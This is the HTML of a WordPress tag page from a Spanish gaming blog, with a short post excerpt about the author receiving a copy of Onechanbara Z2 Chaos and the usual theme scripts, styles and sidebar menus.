

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/tag/d3-publisher/
body_size: 10857
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>D3 publisher  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta D3 publisher del feed" href="https://www.shinmh.com/tag/d3-publisher/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/tags/481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 
<div class="contentLayout">
<div class="sidebar1">
<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div></div>
<div class="content">



<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">


<h2 class="pagetitle">Entradas con la etiqueta &#8216;D3 publisher&#8217;</h2>




</div>
<div class="cleared"></div>


</div>

    </div>
</div>



<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper">
<span class="PostHeader"><a href="https://www.shinmh.com/mis-frikadas-favoritas-onechanbara-z2-chaos/" rel="bookmark" title="Enlace permanente a Mis Frikadas Favoritas: Onechanbara Z2 Chaos">
Mis Frikadas Favoritas: Onechanbara Z2 Chaos</a></span>

<div class="shadow-header"></div>
</h2>

<span class="subtitle"><br/>♫ "El único fruto del amor, es la banana..." ♪</span></span></strong><br />

<div class="PostMetadataHeader">

<div class="PostHeaderIcons metadata-icons">

<div class="date">
     <div class="date-inside">
         <div class="date-month"> febrero </div>
         <div class="date-day"> 06 </div>
         <div class="date-year"> 2015 </div>
     </div>
 </div> 


<div class="autor-nombre">
   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>

<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>






</div>

</div>
<div class="PostContent">
<p><a href="http://www.shinmh.com/blog/febrero2015/onechanbaraz2chaos/onechanbara-z2-chaos-01a.jpg"><img fetchpriority="high" decoding="async" class="aligncenter" src="http://www.shinmh.com/blog/febrero2015/onechanbaraz2chaos/onechanbara-z2-chaos-01b.jpg" alt="" width="620" height="272" /></a></p>
<p>Ya tocaba que llegase mi <strong>Onechanbara Z2 Chaos</strong> de <strong>Nin-Nin Games</strong>, desde el día <strong>27 de diciembre</strong>, con un pedido algo más caro mediante <strong>Amazon Francia</strong> para que fuese más rápido&#8230; Y todo porque la caja del <strong>Ryu Ga Gotoku Ishin!</strong> venía un poco rajada y me tenían retenido el paquete para ver que hacían&#8230; y a mi sin preguntarme hasta que les metí caña.</p>
<p style="text-align: justify;">A pesar de que no puse el <strong>Onechanbara Z Kagura With Nonono!</strong> de <strong>PS3</strong> en <a href="http://www.shinmh.com/tag/mis-frikadas-favoritas/"><strong>Mis Frikadas Favoritas</strong></a>, si que lo hice con el juego de <strong>360</strong>, que lo podéis ver pinchando <strong><a href="http://www.shinmh.com/mis-frikadas-favoritas-onechanbara-z-kagura/">aquí</a>.</strong></p>
<p style="text-align: justify;"> <a href="https://www.shinmh.com/mis-frikadas-favoritas-onechanbara-z2-chaos/#more-17405" class="more-link">Leer más &raquo;</a></p>

</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />
Publicado en <a href="https://www.shinmh.com/category/videojuegos/" rel="category tag">Videojuegos</a> | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />
